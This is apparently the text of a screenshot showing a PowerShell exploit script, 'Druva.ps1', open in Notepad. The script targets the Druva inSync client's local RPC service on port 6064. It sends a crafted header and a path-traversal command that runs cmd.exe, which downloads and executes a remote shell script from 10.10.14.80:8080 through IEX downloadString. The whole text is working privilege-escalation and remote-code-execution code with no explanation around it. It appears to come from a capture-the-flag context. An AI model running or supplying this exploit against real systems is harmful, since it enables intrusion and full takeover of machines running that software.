 *Druva.ps1 - Notepad
File Edit Format View Help
$ErrorActionPreference = "Stop"
$cmd = "powershell IEX(New-Object Net.Webclient).downloadString('http://10.10.14.80:8080/shell.ps1')"
$s = New-Object System.Net.Sockets.Socket(
    [System.Net.Sockets.AddressFamily]::InterNetwork,
    [System.Net.Sockets.SocketType]::Stream,
    [System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)
$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);
$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)
Ln 3, Col 102 100% Windows (CRLF) UTF-8 with BOM